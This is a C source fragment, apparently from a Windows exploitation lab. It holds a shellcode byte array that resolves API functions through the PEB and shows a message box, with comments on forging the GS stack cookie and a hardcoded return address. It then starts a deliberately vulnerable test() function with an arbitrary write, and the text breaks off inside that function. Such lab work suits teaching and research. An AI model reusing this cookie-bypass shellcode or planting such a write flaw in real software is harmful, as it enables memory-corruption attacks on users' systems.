 #include<stdafx.h>
#include<string.h>
#include<stdlib.h>
charShellcode[]=
"\x90\x90\x90\x90"//new value of cookie in .data
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xF4\x6F\x82\x90"//result of \x90\x90\x90\x90 xor EBP
"\x90\x90\x90\x90"
"\x94\xFE\x12\x00"//address of Shellcode
;
void test(char * s, int i, char * src)
{
char dest[200];
if(i<0x9995)
{
char * buf=s+i;
*buf=*src;
*(buf+1)=*(src+1);